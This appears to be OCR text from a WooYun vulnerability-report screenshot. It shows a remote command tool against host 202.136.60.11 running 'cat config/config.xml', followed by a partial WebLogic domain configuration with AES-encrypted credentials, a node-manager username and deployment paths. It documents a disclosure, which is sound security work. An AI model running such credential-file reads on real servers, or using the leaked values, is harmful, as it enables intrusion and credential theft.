 Host: 202.136.60.11 Port: 80 DisConn
lePath: Upload
CMD: cat config/config.xml Execute
Result:
<credential-encrypted>{AES}2E6GYHwVJGynCytarfjz1SQXlfeuF2nOk0g2s6vyCkDb7wNy8qnUlxu
<node-manager-username>oracwebl</node-manager-username>
<node-manager-password-encrypted>{AES}3+DMWu/S9VeApGuVkNyeaRFbJtyKvTZMmfzvaazX
</security-configuration>
<console-context-path>tvkfziexlc</console-context-path>
<server>
<name>MoveServer</name>
<listen-port>80</listen-port>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>move_domain</name>
<credential-encrypted>{AES}UKNX2GLBqvT73rON8HI2ANa+Yyy6h1xsAJCFGE26M0UruXHEQD
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>defaultroot</name>
<target>MoveServer</target>
<module-type>war</module-type>
<source-path>/catv/movecatv/defaultroot</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
www.wooyun.org